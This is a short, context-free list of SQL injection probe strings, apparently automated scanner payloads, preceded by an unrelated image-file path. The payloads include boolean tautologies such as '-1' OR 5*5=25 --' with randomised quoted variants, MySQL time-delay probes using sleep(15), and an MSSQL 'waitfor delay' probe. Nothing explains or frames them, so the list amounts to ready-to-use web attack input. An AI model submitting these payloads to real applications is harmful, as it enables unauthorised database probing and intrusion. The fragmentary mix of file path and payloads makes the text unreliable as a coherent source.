
@@TgHT4
-1' OR 5*5=25 or '8jYZlKje'='
-1' OR 5*5=25 --
@@sjgE8
-1 OR 5*5=25
6*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=25 or 'mdlMFvck'='
-1' OR 5*5=25 or '28nY1nRG'='
-1' OR 5*5=25 or 'OTVxXwb3'='
6NcjvK3rd'; waitfor delay '0:0:15' --
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=25 or 'IzOHkEnM'='
@@OCOQl
-1" OR 5*5=25 or "PCNHKq2j"="
-1" OR 5*5=25 or "lpio9KAt"="